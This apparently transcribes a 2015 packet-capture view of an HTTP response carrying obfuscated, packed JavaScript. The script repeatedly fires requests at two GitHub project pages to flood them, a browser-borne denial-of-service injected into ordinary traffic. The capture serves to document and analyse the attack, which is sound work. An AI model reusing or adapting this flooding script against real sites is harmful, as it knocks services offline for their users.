 Transcript: 192.168.70.160:42296 -> 61.135.185.140:80 TCP HTTP
Client : 192.168.70.160 TCP 42296
Server : 61.135.185.140 TCP 80
Start Time : 2015-03-27 22:32:23.023654 UTC (23:32 GMT+01:00)
End Time : 2015-03-27 22:32:23.836102 UTC (23:32 GMT+01:00)
Duration : 00:00:00.8124480
Frames : 12
Protocol : HTTP
Display Frames 100 Encoding ASCII Size 8
HTTP/1.1 200 OK
Server: Apache
Connection: close
Content-Type: text/javascript
Content-Length: 1130
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt
(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if
(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e)
{return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])
p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l.k("<5
p=\'r://H.B.9/8/2.0.0/8.C.t\'>\\h/5>");!J.K&&l.k("<5 p=\'r://L.8.9/8-
T.t\'>\\h/5>");j=(6 4).c();7 g=0;3 i(){7 a=6 4;V 4.Z(a.10(),a.w(),a.x
(),a.11(),a.y(),a.z())/A}d=["m://n.9/E","m://n.9/F-G"];o=d.I;3 e(){7
a=i()%o;q(d[a])}3 q(a){7 b;$.M({N:a,O:"5",P:Q,R:!0,S:3(){s=(6 4).c
()},U:3(){f=(6 4).c();b=W.X(f-s);Y>f-j&&(u(b),g+=1)}})}3 u(a){v("e
()",a)}v("e
()",D);',62,64,'|||function|Date|script|new|var|jquery|com|||getTime|
url_array|r_send2
|responseTime|count|x3c|unixtime|startime|write|document|https|github
|NUM|src|get|http|requestTime|js|r_send|setTimeout|getMonth|getDay|ge
tMinutes|getSeconds|1E3|baidu|min|2E3
|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataTyp
e|timeou
t|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5
|UTC|getFullYear|getHours'.split('|'),0,{}))